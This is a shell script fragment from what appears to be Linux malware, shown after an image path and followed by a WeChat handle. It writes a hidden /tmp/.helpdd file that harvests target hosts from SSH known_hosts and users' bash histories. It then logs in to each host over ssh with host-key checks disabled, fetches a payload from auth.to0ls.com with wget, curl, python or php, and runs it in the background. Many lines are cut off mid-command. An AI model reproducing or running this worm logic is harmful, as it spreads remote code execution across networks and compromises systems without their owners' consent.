 local DownloadURL_shell
DownloadURL_shell="http://"$remote_host"/shell" # http://auth.to0ls.com/shell
echo "cat /root/.ssh/known_hosts|grep -v ,|awk '{print \$1}' > /tmp/.h" > /tmp/.helpdd
echo "cat /root/.ssh/known_hosts|grep ,|awk -F, '{print \$1}' >> /tmp/.h" >> /tmp/.helpdd
echo "cat /root/.ssh/known_hosts|grep ,|awk -F, '{print \$1}' >> /tmp/.h" >> /tmp/.helpdd
echo "cat /root/.bash_history|grep -o '[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}'|sort -u >
echo "cat /home/*/.bash_history|grep -o '[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}'|sort -u
echo "cat /home/*/.bash_history |grep ssh|awk '{print \$2}'|grep -v '-'|grep -v / |sort -u >> /tmp/.h" >
echo "cat /home/*/.bash_history |grep ssh|awk '{print \$3}'|grep -v '-'|grep -v / |sort -u >> /tmp/.h" >
echo "cat /root/.bash_history |grep ssh|awk '{print \$2}'|grep -v '-'|grep -v /|sort -u >> /tmp/.h" >> /
echo "cat /root/.bash_history |grep ssh|awk '{print \$3}'|grep -v '-'|grep -v /|sort -u >> /tmp/.h" >> /
echo "cat /tmp/.h|grep -v 127.0.0.1|grep -v localhost|sort -u > /tmp/.hh" >> /tmp/.helpdd
echo "cat /tmp/.hh > /tmp/.h" >> /tmp/.helpdd
echo "rm -rf /tmp/.hh" >> /tmp/.helpdd
echo "for i in \`cat /tmp/.h\` ;
do (exec ssh -oStrictHostKeyChecking=no -oCheckHostIP=no \`whoami\`@\$i \"wget -c -O /tmp/$ShellProceName
curl -o /tmp/$ShellProceName $DownloadURL_shell;
python -c \\\"import urllib;urllib.urlretrieve(\\\\\\\"$DownloadURL_shell\\\\\\\", \\\\\\\"/tmp/$ShellPro
php -r '\\\$f=fopen(\\\"'/tmp/$ShellProceName'\\\",\\\"w\\\");fwrite(\\\$f, implode(\\\"\\\",@file(\\\"'
chmod 755 /tmp/$ShellProceName;(exec /tmp/$ShellProceName &> /dev/null &)\" &> /dev/null &); done" >> /t
rm -f /tmp/.h
chmod +x /tmp/.helpdd
if type nohup >/dev/null 2>&1; then
nohup /tmp/.helpdd >/dev/null 2>&1 &
微信号: CII-SRC